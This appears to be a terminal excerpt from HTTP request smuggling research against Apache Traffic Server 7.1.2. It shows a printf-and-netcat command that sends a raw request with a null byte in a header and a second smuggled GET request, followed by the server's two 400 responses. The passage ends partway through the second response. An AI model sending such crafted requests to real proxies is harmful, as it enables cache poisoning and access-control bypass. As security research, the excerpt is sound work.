 $ printf 'GET / HTTP/1.1\r\n'\
'Host: ats.mengsec.com\r\n'\
'aa: \0bb\r\n'\
'foo: bar\r\n'\
'GET /2333 HTTP/1.1\r\n'\
'Host: ats.mengsec.com\r\n'\
'\r\n'\
| nc 10.211.55.22 80
HTTP/1.1 400 Invalid HTTP Request
Date: Wed, 09 Oct 2019 08:10:53 GMT
Connection: keep-alive
Server: ATS/7.1.2
Cache-Control: no-store
Content-Type: text/html
Content-Language: en
Content-Length: 220

<HTML>
<HEAD>
<TITLE>Bad Request</TITLE>
</HEAD>

<BODY BGCOLOR="white" FGCOLOR="black">
<H1>Bad Request</H1>
<HR>

<FONT FACE="Helvetica,Arial"><B>
Description: Could not process this request.
</B></FONT>
<HR>
</BODY>
HTTP/1.0 400 Invalid HTTP Request
Date: Wed, 09 Oct 2019 08:10:53 GMT
Server: ATS/7.1.2
Cache-Control: no-store
Content-Type: text/html
Content-Language: en
Content-Length: 220

<HTML>
<HEAD>
<TITLE>Bad Request</TITLE>